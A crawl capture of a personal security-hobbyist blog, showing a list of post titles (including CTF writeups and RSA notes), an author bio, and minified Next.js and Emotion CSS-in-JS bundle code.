ã§çœºã‚ãŸãƒ¡ãƒ¢"},"itemProp":"description"}]}]]}]}],["$","li","20201107-nactf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20201107-nactf-writeup","children":["$","span",null,{"itemProp":"headline","children":"NACTF 2020 writeup"}]}]}],["$","small",null,{"children":"Sat Nov 07 2020"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"10/30-11/4 ã«é–‹å‚¬ã•ã‚Œã¦ã„ãŸ NACTF 2020 ã® Writeup"},"itemProp":"description"}]}]]}]}],["$","li","20201026-not-coprime-e-phi",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20201026-not-coprime-e-phi","children":["$","span",null,{"itemProp":"headline","children":"p - 1 â‰¡ 0 (mod e) ã®ã¨ãã® RSA å¾©å·æ–¹æ³•"}]}]}],["$","small",null,{"children":"Mon Oct 26 2020"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"æ•™ç§‘æ›¸çš„ã«ã¯ RSA ãŒæˆã‚Šç«‹ã¤æ¡ä»¶ã¯ gcd(e, Î¦) = 1 ã§ã™ãŒã€ãã†ã§ãªãã¦ã‚‚å ´åˆã«ã‚ˆã£ã¦ã¯è§£ã‘ã¾ã™"},"itemProp":"description"}]}]]}]}],["$","li","20201025-hacklu-ctf-writeup",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20201025-hacklu-ctf-writeup","children":["$","span",null,{"itemProp":"headline","children":"Hack.lu CTF 2020 Writeup"}]}]}],["$","small",null,{"children":"Sun Oct 25 2020"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"Hack.lu CTF 2020 ã§è§£ã‘ãŸå•é¡Œ7å•ã«ã¤ã„ã¦ã® writeup"},"itemProp":"description"}]}]]}]}],["$","li","20201022-sat-sudoku",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20201022-sat-sudoku","children":["$","span",null,{"itemProp":"headline","children":"SAT ã‚½ãƒ«ãƒãƒ¼ã§æ•°ç‹¬ã‚’è§£ã„ã¦ã¿ãŸ"}]}]}],["$","small",null,{"children":"Thu Oct 22 2020"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"SAT ã‚½ãƒ«ãƒãƒ¼ã‚’ä½¿ã†ä¸€é€£ã®æµã‚Œã‚’çµŒé¨“ã—ã¦ã¿ã‚ˆã†ã¨æ€ã„ã€ã‚„ã£ã¦ã¿ãŸ"},"itemProp":"description"}]}]]}]}],["$","li","20201018-dark-mode",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20201018-dark-mode","children":["$","span",null,{"itemProp":"headline","children":"Gatsby ã®ã‚µã‚¤ãƒˆã«ãƒ€ãƒ¼ã‚¯ãƒ¢ãƒ¼ãƒ‰ã‚’å®Ÿè£…ã™ã‚‹"}]}]}],["$","small",null,{"children":"Sun Oct 18 2020"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"ã‚ªã‚¿ã‚¯ã¯é»’ãŒå¥½ããªã®ã§"},"itemProp":"description"}]}]]}]}],["$","li","20201017-seccon-pwn-review",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20201017-seccon-pwn-review","children":["$","span",null,{"itemProp":"headline","children":"SECCON 2020 ã® pwn å•é¡Œã‚’å¾©ç¿’ã™ã‚‹â‘ "}]}]}],["$","small",null,{"children":"Sat Oct 17 2020"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"ã‚³ãƒ³ãƒ†ã‚¹ãƒˆä¸­ä¸€å•ã‚‚è§£ã‘ãªã‹ã£ãŸã®ã§å¾©ç¿’ã€ã¾ãšã¯ warmup å•"},"itemProp":"description"}]}]]}]}],["$","li","20201016-code-style",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20201016-code-style","children":["$","span",null,{"itemProp":"headline","children":"Gatsby ã§ã‚³ãƒ¼ãƒ‰ãƒ–ãƒ­ãƒƒã‚¯ã‚’ iceberg ã£ã½ã„é…è‰²ã«ã™ã‚‹"}]}]}],["$","small",null,{"children":"Fri Oct 16 2020"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"æŠ€è¡“ãƒ–ãƒ­ã‚°ã«ã‚³ãƒ¼ãƒ‰ãƒ–ãƒ­ãƒƒã‚¯ã¯æ¬ ã‹ã›ãªã„ã®ã§ã€æœ€å„ªå…ˆã§å¤‰æ›´"},"itemProp":"description"}]}]]}]}],["$","li","20201015-first-article",{"children":["$","article",null,{"className":"post-list-item","itemScope":true,"itemType":"http://schema.org/Article","children":[["$","header",null,{"children":[["$","h2",null,{"children":["$","$L8",null,{"href":"/20201015-first-article","children":["$","span",null,{"itemProp":"headline","children":"ãƒ–ãƒ­ã‚°ã¯ã˜ã‚ã¾ã—ãŸ"}]}]}],["$","small",null,{"children":"Thu Oct 15 2020"}]]}],["$","section",null,{"children":["$","p",null,{"dangerouslySetInnerHTML":{"__html":"ã¯ã˜ã‚ã¦ã®è¨˜äº‹"},"itemProp":"description"}]}]]}]}]]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"bio","children":[["$","$L9",null,{"src":"/assets/profile-pic.jpg","width":"50","height":"50","alt":"y011d4","className":"bio-avatar","style":{"borderRadius":"50%"}}],["$","div",null,{"children":[["$","div",null,{"children":["$","b",null,{"children":"@y011d4"}]}],["$","div",null,{"children":["æ©Ÿæ¢°å­¦ç¿’ã‚¨ãƒ³ã‚¸ãƒ‹ã‚¢ã€‚å‰ä¸–ã§ã¯ç‰©ç† (å…‰ç‰©æ€§ç­‰) ã‚„ã£ã¦ã¾ã—ãŸã€‚è‡ªå‹•åŒ–ãŒå¥½ãã€‚",["$","br",null,{}],"æœ€è¿‘ã®è¶£å‘³ã¯ CTF ã® Crypto (team: @WreckTheLine)"]}],["$","div",null,{"children":[["$","a",null,{"href":"https://twitter.com/y011d4","style":{"boxShadow":"none"},"aria-label":"twitter","children":["$","svg",null,{"aria-hidden":"true","focusable":"false","data-prefix":"fab","data-icon":"twitter","className":"svg-inline--fa fa-twitter ","role":"img","xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 512 512","style":{"width":"24px","height":"24px","marginRight":"4px"},"color":"#3eaded","children":["$","path",null,{"fill":"currentColor","d":"M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z","style":{}}]}]}],["$","a",null,{"href":"https://github.com/y011d4","style":{"boxShadow":"none"},"aria-label":"github","children":["$","svg",null,{"aria-hidden":"true","focusable":"false","data-prefix":"fab","data-icon":"github","className":"svg-inline--fa fa-github ","role":"img","xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 496 512","style":{"color":"#333","width":"24px","height":"24px","marginRight":"4px"},"children":["$","path",null,{"fill":"currentColor","d":"$a","style":{}}]}]}],["$","a",null,{"rel":"me","href":"https://infosec.exchange/@y011d4","children":["$","svg",null,{"aria-hidden":"true","focusable":"false","data-prefix":"fab","data-icon":"mastodon","className":"svg-inline--fa fa-mastodon ","role":"img","xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 448 512","style":{"color":"#333","width":"24px","height":"24px","marginRight":"4px"},"children":["$","path",null,{"fill":"currentColor","d":"M433 179.11c0-97.2-63.71-125.7-63.71-125.7-62.52-28.7-228.56-28.4-290.48 0 0 0-63.72 28.5-63.72 125.7 0 115.7-6.6 259.4 105.63 289.1 40.51 10.7 75.32 13 103.33 11.4 50.81-2.8 79.32-18.1 79.32-18.1l-1.7-36.9s-36.31 11.4-77.12 10.1c-40.41-1.4-83-4.4-89.63-54a102.54 102.54 0 0 1-.9-13.9c85.63 20.9 158.65 9.1 178.75 6.7 56.12-6.7 105-41.3 111.23-72.9 9.8-49.8 9-121.5 9-121.5zm-75.12 125.2h-46.63v-114.2c0-49.7-64-51.6-64 6.9v62.5h-46.33V197c0-58.5-64-56.6-64-6.9v114.2H90.19c0-122.1-5.2-147.9 18.41-175 25.9-28.9 79.82-30.8 103.83 6.1l11.6 19.5 11.6-19.5c24.11-37.1 78.12-34.8 103.83-6.1 23.71 27.3 18.4 53 18.4 175z","style":{}}]}]}]]}]]}]]}]}]]}]
6:null


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.y011d4.com/_next/static/chunks/app/page-5ff6e11ecb38aa41.js
body_size: -313
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[931],{53361:function(e,n,s){Promise.resolve().then(s.t.bind(s,46685,23)),Promise.resolve().then(s.t.bind(s,63222,23))}},function(e){e.O(0,[451,971,596,744],function(){return e(e.s=53361)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.y011d4.com/_next/static/chunks/app/%5Bslug%5D/page-566909b1052b187b.js
body_size: 91
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[42],{72592:function(e,n,s){Promise.resolve().then(s.t.bind(s,46685,23)),Promise.resolve().then(s.t.bind(s,63222,23)),Promise.resolve().then(s.bind(s,63879)),Promise.resolve().then(s.t.bind(s,78139,23))},63879:function(e,n,s){"use strict";s.r(n),s.d(n,{TOCWrapper:function(){return d}});var t=s(57437),o=s(2265),i=s(568),r=s.n(i),c=s(39227),l=s(17962);let d=e=>{let{children:n}=e;return(0,o.useEffect)(()=>(r().init({tocSelector:".toc",contentSelector:".toc-content",headingSelector:"h1, h2, h3",hasInnerContainers:!0,orderedList:!1}),()=>r().destroy()),[]),(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(c.Z,{display:{xs:"block",sm:"none"}}),(0,t.jsxs)(l.ZP,{container:!0,className:"blog-content",spacing:2,children:[(0,t.jsx)(l.ZP,{item:!0,xs:12,sm:9,md:9,children:(0,t.jsx)("div",{className:"toc-content",children:n})}),(0,t.jsx)(l.ZP,{item:!0,xs:0,sm:3,md:3,children:(0,t.jsx)(c.Z,{gridArea:"aside",position:"sticky",top:"0",display:{xs:"none",sm:"block",md:"block"},children:(0,t.jsx)("nav",{className:"toc"})})})]})]})}}},function(e){e.O(0,[451,403,971,596,744],function(){return e(e.s=72592)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.y011d4.com/_next/static/chunks/main-app-da826559bf2478ad.js
body_size: -399
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[744],{87741:function(e,n,t){Promise.resolve().then(t.t.bind(t,56628,23)),Promise.resolve().then(t.t.bind(t,57948,23)),Promise.resolve().then(t.t.bind(t,47767,23)),Promise.resolve().then(t.t.bind(t,57920,23)),Promise.resolve().then(t.t.bind(t,44839,23))}},function(e){var n=function(n){return e(e.s=n)};e.O(0,[971,596],function(){return n(32916),n(87741)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.y011d4.com/_next/static/chunks/403-d3e88bc08427c35d.js
body_size: 205975
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[403],{56335:function(e,t,r){"use strict";r.d(t,{Z:function(){return U}});var n=function(){function e(e){var t=this;this._insertTag=function(e){var r;r=0===t.tags.length?t.insertionPoint?t.insertionPoint.nextSibling:t.prepend?t.container.firstChild:t.before:t.tags[t.tags.length-1].nextSibling,t.container.insertBefore(e,r),t.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var t=e.prototype;return t.hydrate=function(e){e.forEach(this._insertTag)},t.insert=function(e){if(this.ctr%(this.isSpeedy?65e3:1)==0){var t;this._insertTag(((t=document.createElement("style")).setAttribute("data-emotion",this.key),void 0!==this.nonce&&t.setAttribute("nonce",this.nonce),t.appendChild(document.createTextNode("")),t.setAttribute("data-s",""),t))}var r=this.tags[this.tags.length-1];if(this.isSpeedy){var n=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(r);try{n.insertRule(e,n.cssRules.length)}catch(e){}}else r.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach(function(e){return e.parentNode&&e.parentNode.removeChild(e)}),this.tags=[],this.ctr=0},e}(),o=Math.abs,a=String.fromCharCode,l=Object.assign;function i(e,t,r){return e.replace(t,r)}function u(e,t){return e.indexOf(t)}function s(e,t){return 0|e.charCodeAt(t)}function c(e,t,r){return e.slice(t,r)}function f(e){return e.length}function d(e,t){return t.push(e),e}var p=1,b=1,y=0,v=0,g=0,m="";function h(e,t,r,n,o,a,l){return{value:e,root:t,parent:r,type:n,props:o,children:a,line:p,column:b,length:l,return:""}}function O(e,t){return l(h("",null,null,"",null,null,0),e,{length:-e.length},t)}function j(){return g=v<y?s(m,v++):0,b++,10===g&&(b=1,p++),g}function P(){return s(m,v)}function w(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function M(e){return p=b=1,y=f(m=e),v=0,[]}function x(e){var t,r;return(t=v-1,r=function e(t){for(;j();)switch(g){case t:return v;case 34:case 39:34!==t&&39!==t&&e(g);break;case 40:41===t&&e(t);break;case 92:j()}return v}(91===e?e+2:40===e?e+1:e),c(m,t,r)).trim()}var k="-ms-",_="-moz-",C="-webkit-",S="comm",R="rule",W="decl",$="@keyframes";function E(e,t){for(var r="",n=e.length,o=0;o<n;o++)r+=t(e[o],o,e,t)||"";return r}function T(e,t,r,n){switch(e.type){case"@layer":if(e.children.length)break;case"@import":case W:return e.return=e.return||e.value;case S:return"";case $:return e.return=e.value+"{"+E(e.children,n)+"}";case R:e.value=e.props.join(",")}return f(r=E(e.children,n))?e.return=e.value+"{"+r+"}":""}function D(e,t,r,n,a,l,u,s,f,d,p){for(var b=a-1,y=0===a?l:[""],v=y.length,g=0,m=0,O=0;g<n;++g)for(var j=0,P=c(e,b+1,b=o(m=u[g])),w=e;j<v;++j)(w=(m>0?y[j]+" "+P:i(P,/&\f/g,y[j])).trim())&&(f[O++]=w);return h(e,t,r,0===a?R:s,f,d,p)}function I(e,t,r,n){return h(e,t,r,W,c(e,0,n),c(e,n+1,-1),n)}var A=function(e,t,r){for(var n=0,o=0;n=o,o=P(),38===n&&12===o&&(t[r]=1),!w(o);)j();return c(m,e,v)},L=function(e,t){var r=-1,n=44;do switch(w(n)){case 0:38===n&&12===P()&&(t[r]=1),e[r]+=A(v-1,t,r);break;case 2:e[r]+=x(n);break;case 4:if(44===n){e[++r]=58===P()?"&\f":"",t[r]=e[r].length;break}default:e[r]+=a(n)}while(n=j());return e},N=function(e,t){var r;return r=L(M(e),t),m="",r},B=new WeakMap,Z=function(e){if("rule"===e.type&&e.parent&&!(e.length<1)){for(var t=e.value,r=e.parent,n=e.column===r.column&&e.line===r.line;"rule"!==r.type;)if(!(r=r.parent))return;if((1!==e.props.length||58===t.charCodeAt(0)||B.get(r))&&!n){B.set(e,!0);for(var o=[],a=N(t,o),l=r.props,i=0,u=0;i<a.length;i++)for(var s=0;s<l.length;s++,u++)e.props[u]=o[i]?a[i].replace(/&\f/g,l[s]):l[s]+" "+a[i]}}},z=function(e){if("decl"===e.type){var t=e.value;108===t.charCodeAt(0)&&98===t.charCodeAt(2)&&(e.return="",e.value="")}},F=[function(e,t,r,n){if(e.length>-1&&!e.return)switch(e.type){case W:e.return=function e(t,r){switch(45^s(t,0)?(((r<<2^s(t,0))<<2^s(t,1))<<2^s(t,2))<<2^s(t,3):0){case 5103:return C+"print-"+t+t;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return C+t+t;case 5349:case 4246:case 4810:case 6968:case 2756:return C+t+_+t+k+t+t;case 6828:case 4268:return C+t+k+t+t;case 6165:return C+t+k+"flex-"+t+t;case 5187:return C+t+i(t,/(\w+).+(:[^]+)/,C+"box-$1$2"+k+"flex-$1$2")+t;case 5443:return C+t+k+"flex-item-"+i(t,/flex-|-self/,"")+t;case 4675:return C+t+k+"flex-line-pack"+i(t,/align-content|flex-|-self/,"")+t;case 5548:return C+t+k+i(t,"shrink","negative")+t;case 5292:return C+t+k+i(t,"basis","preferred-size")+t;case 6060:return C+"box-"+i(t,"-grow","")+C+t+k+i(t,"grow","positive")+t;case 4554:return C+i(t,/([^-])(transform)/g,"$1"+C+"$2")+t;case 6187:return i(i(i(t,/(zoom-|grab)/,C+"$1"),/(image-set)/,C+"$1"),t,"")+t;case 5495:case 3959:return i(t,/(image-set\([^]*)/,C+"$1$`$1");case 4968:return i(i(t,/(.+:)(flex-)?(.*)/,C+"box-pack:$3"+k+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+C+t+t;case 4095:case 3583:case 4068:case 2532:return i(t,/(.+)-inline(.+)/,C+"$1$2")+t;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(f(t)-1-r>6)switch(s(t,r+1)){case 109:if(45!==s(t,r+4))break;case 102:return i(t,/(.+:)(.+)-([^]+)/,"$1"+C+"$2-$3$1"+_+(108==s(t,r+3)?"$3":"$2-$3"))+t;case 115:return~u(t,"stretch")?e(i(t,"stretch","fill-available"),r)+t:t}break;case 4949:if(115!==s(t,r+1))break;case 6444:switch(s(t,f(t)-3-(~u(t,"!important")&&10))){case 107:return i(t,":",":"+C)+t;case 101:return i(t,/(.+:)([^;!]+)(;|!.+)?/,"$1"+C+(45===s(t,14)?"inline-":"")+"box$3$1"+C+"$2$3$1"+k+"$2box$3")+t}break;case 5936:switch(s(t,r+11)){case 114:return C+t+k+i(t,/[svh]\w+-[tblr]{2}/,"tb")+t;case 108:return C+t+k+i(t,/[svh]\w+-[tblr]{2}/,"tb-rl")+t;case 45:return C+t+k+i(t,/[svh]\w+-[tblr]{2}/,"lr")+t}return C+t+k+t+t}return t}(e.value,e.length);break;case $:return E([O(e,{value:i(e.value,"@","@"+C)})],n);case R:if(e.length)return e.props.map(function(t){var r;switch(r=t,(r=/(::plac\w+|:read-\w+)/.exec(r))?r[0]:r){case":read-only":case":read-write":return E([O(e,{props:[i(t,/:(read-\w+)/,":"+_+"$1")]})],n);case"::placeholder":return E([O(e,{props:[i(t,/:(plac\w+)/,":"+C+"input-$1")]}),O(e,{props:[i(t,/:(plac\w+)/,":"+_+"$1")]}),O(e,{props:[i(t,/:(plac\w+)/,k+"input-$1")]})],n)}return""}).join("")}}],U=function(e){var t,r,o,l,y,O=e.key;if("css"===O){var k=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(k,function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))})}var _=e.stylisPlugins||F,C={},R=[];l=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+O+' "]'),function(e){for(var t=e.getAttribute("data-emotion").split(" "),r=1;r<t.length;r++)C[t[r]]=!0;R.push(e)});var W=(r=(t=[Z,z].concat(_,[T,(o=function(e){y.insert(e)},function(e){!e.root&&(e=e.return)&&o(e)})])).length,function(e,n,o,a){for(var l="",i=0;i<r;i++)l+=t[i](e,n,o,a)||"";return l}),$=function(e){var t,r;return E((r=function e(t,r,n,o,l,y,O,M,k){for(var _,C=0,R=0,W=O,$=0,E=0,T=0,A=1,L=1,N=1,B=0,Z="",z=l,F=y,U=o,V=Z;L;)switch(T=B,B=j()){case 40:if(108!=T&&58==s(V,W-1)){-1!=u(V+=i(x(B),"&","&\f"),"&\f")&&(N=-1);break}case 34:case 39:case 91:V+=x(B);break;case 9:case 10:case 13:case 32:V+=function(e){for(;g=P();)if(g<33)j();else break;return w(e)>2||w(g)>3?"":" "}(T);break;case 92:V+=function(e,t){for(var r;--t&&j()&&!(g<48)&&!(g>102)&&(!(g>57)||!(g<65))&&(!(g>70)||!(g<97)););return r=v+(t<6&&32==P()&&32==j()),c(m,e,r)}(v-1,7);continue;case 47:switch(P()){case 42:case 47:d(h(_=function(e,t){for(;j();)if(e+g===57)break;else if(e+g===84&&47===P())break;return"/*"+c(m,t,v-1)+"*"+a(47===e?e:j())}(j(),v),r,n,S,a(g),c(_,2,-2),0),k);break;default:V+="/"}break;case 123*A:M[C++]=f(V)*N;case 125*A:case 59:case 0:switch(B){case 0:case 125:L=0;case 59+R:-1==N&&(V=i(V,/\f/g,"")),E>0&&f(V)-W&&d(E>32?I(V+";",o,n,W-1):I(i(V," ","")+";",o,n,W-2),k);break;case 59:V+=";";default:if(d(U=D(V,r,n,C,R,l,M,Z,z=[],F=[],W),y),123===B){if(0===R)e(V,r,U,U,z,y,W,M,F);else switch(99===$&&110===s(V,3)?100:$){case 100:case 108:case 109:case 115:e(t,U,U,o&&d(D(t,U,U,0,0,l,M,Z,l,z=[],W),F),l,F,W,M,o?z:F);break;default:e(V,U,U,U,[""],F,0,M,F)}}}C=R=E=0,A=N=1,Z=V="",W=O;break;case 58:W=1+f(V),E=T;default:if(A<1){if(123==B)--A;else if(125==B&&0==A++&&125==(g=v>0?s(m,--v):0,b--,10===g&&(b=1,p--),g))continue}switch(V+=a(B),B*A){case 38:N=R>0?1:(V+="\f",-1);break;case 44:M[C++]=(f(V)-1)*N,N=1;break;case 64:45===P()&&(V+=x(j())),$=P(),R=W=f(Z=V+=function(e){for(;!w(P());)j();return c(m,e,v)}(v)),B++;break;case 45:45===T&&2==f(V)&&(A=0)}}return y}("",null,null,null,[""],t=M(t=e),0,[0],t),m="",r),W)},A={key:O,sheet:new n({key:O,container:l,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:C,registered:{},insert:function(e,t,r,n){y=r,$(e?e+"{"+t.styles+"}":t.styles),n&&(A.inserted[t.name]=!0)}};return A.sheet.hydrate(R),A}},44935:function(e,t,r){"use strict";function n(e){var t=Object.create(null);return function(r){return void 0===t[r]&&(t[r]=e(r)),t[r]}}r.d(t,{Z:function(){return n}})},86375:function(e,t,r){"use strict";r.d(t,{C:function(){return i},T:function(){return s},i:function(){return a},w:function(){return u}});var n=r(2265),o=r(56335);r(68654),r(7599);var a=!0,l=n.createContext("undefined"!=typeof HTMLElement?(0,o.Z)({key:"css"}):null),i=l.Provider,u=function(e){return(0,n.forwardRef)(function(t,r){return e(t,(0,n.useContext)(l),r)})};a||(u=function(e){return function(t){var r=(0,n.useContext)(l);return null===r?(r=(0,o.Z)({key:"css"}),n.createElement(l.Provider,{value:r},e(t,r))):e(t,r)}});var s=n.createContext({})},68654:function(e,t,r){"use strict";r.d(t,{O:function(){return b}});var n,o={animationIterationCount:1,aspectRatio:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},a=r(44935),l=/[A-Z]|^ms/g,i=/_EMO_([^_]+?)_([^]*?)_EMO_/g,u=function(e){return 45===e.charCodeAt(1)},s=function(e){return null!=e&&"boolean"!=typeof e},c=(0,a.Z)(function(e){return u(e)?e:e.replace(l,"-$&").toLowerCase()}),f=function(e,t){switch(e){case"animation":case"animationName":if("string"==typeof t)return t.replace(i,function(e,t,r){return n={name:t,styles:r,next:n},t})}return 1===o[e]||u(e)||"number"!=typeof t||0===t?t:t+"px"};function d(e,t,r){if(null==r)return"";if(void 0!==r.__emotion_styles)return r;switch(typeof r){case"boolean":return"";case"object":if(1===r.anim)return n={name:r.name,styles:r.styles,next:n},r.name;if(void 0!==r.styles){var o=r.next;if(void 0!==o)for(;void 0!==o;)n={name:o.name,styles:o.styles,next:n},o=o.next;return r.styles+";"}return function(e,t,r){var n="";if(Array.isArray(r))for(var o=0;o<r.length;o++)n+=d(e,t,r[o])+";";else for(var a in r){var l=r[a];if("object"!=typeof l)null!=t&&void 0!==t[l]?n+=a+"{"+t[l]+"}":s(l)&&(n+=c(a)+":"+f(a,l)+";");else if(Array.isArray(l)&&"string"==typeof l[0]&&(null==t||void 0===t[l[0]]))for(var i=0;i<l.length;i++)s(l[i])&&(n+=c(a)+":"+f(a,l[i])+";");else{var u=d(e,t,l);switch(a){case"animation":case"animationName":n+=c(a)+":"+u+";";break;default:n+=a+"{"+u+"}"}}}return n}(e,t,r);case"function":if(void 0!==e){var a=n,l=r(e);return n=a,d(e,t,l)}}if(null==t)return r;var i=t[r];return void 0!==i?i:r}var p=/label:\s*([^\s;\n{]+)\s*(;|$)/g,b=function(e,t,r){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var o,a=!0,l="";n=void 0;var i=e[0];null==i||void 0===i.raw?(a=!1,l+=d(r,t,i)):l+=i[0];for(var u=1;u<e.length;u++)l+=d(r,t,e[u]),a&&(l+=i[u]);p.lastIndex=0;for(var s="";null!==(o=p.exec(l));)s+="-"+o[1];return{name:function(e){for(var t,r=0,n=0,o=e.length;o>=4;++n,o-=4)t=(65535&(t=255&e.charCodeAt(n)|(255&e.charCodeAt(++n))<<8|(255&e.charCodeAt(++n))<<16|(255&e.charCodeAt(++n))<<24))*1540483477+((t>>>16)*59797<<16),t^=t>>>24,r=(65535&t)*1540483477+((t>>>16)*59797<<16)^(65535&r)*1540483477+((r>>>16)*59797<<16);switch(o){case 3:r^=(255&e.charCodeAt(n+2))<<16;case 2:r^=(255&e.charCodeAt(n+1))<<8;case 1:r^=255&e.charCodeAt(n),r=(65535&r)*1540483477+((r>>>16)*59797<<16)}return r^=r>>>13,(((r=(65535&r)*1540483477+((r>>>16)*59797<<16))^r>>>15)>>>0).toString(36)}(l)+s,styles:l,next:n}}},7599:function(e,t,r){"use strict";r.d(t,{L:function(){return l},j:function(){return i}});var n,o=r(2265),a=!!(n||(n=r.t(o,2))).useInsertionEffect&&(n||(n=r.t(o,2))).useInsertionEffect,l=a||function(e){return e()},i=a||o.useLayoutEffect},94645:function(e,t,r){"use strict";function n(e,t,r){var n="";return r.split(" ").forEach(function(r){void 0!==e[r]?t.push(e[r]+";"):n+=r+" "}),n}r.d(t,{My:function(){return a},fp:function(){return n},hC:function(){return o}});var o=function(e,t,r){var n=e.key+"-"+t.name;!1===r&&void 0===e.registered[n]&&(e.registered[n]=t.styles)},a=function(e,t,r){o(e,t,r);var n=e.key+"-"+t.name;if(void 0===e.inserted[t.name]){var a=t;do e.insert(t===a?"."+n:"",a,e.sheet,!0),a=a.next;while(void 0!==a)}}},68241:function(e,t,r){"use strict";r.r(t),r.d(t,{unstable_ClassNameGenerator:function(){return n.Z}});var n=r(25097)},8424:function(e,t,r){"use strict";r.d(t,{d:function(){return s}});var n=r(2265),o=r(95137),a=r(78136),l=r(96278),i=r(57437);function u(e){return e.substring(2).toLowerCase()}function s(e){let{children:t,disableReactTree:r=!1,mouseEvent:s="onClick",onClickAway:c,touchEvent:f="onTouchEnd"}=e,d=n.useRef(!1),p=n.useRef(null),b=n.useRef(!1),y=n.useRef(!1);n.useEffect(()=>(setTimeout(()=>{b.current=!0},0),()=>{b.current=!1}),[]);let v=(0,o.Z)(t.ref,p),g=(0,a.Z)(e=>{let 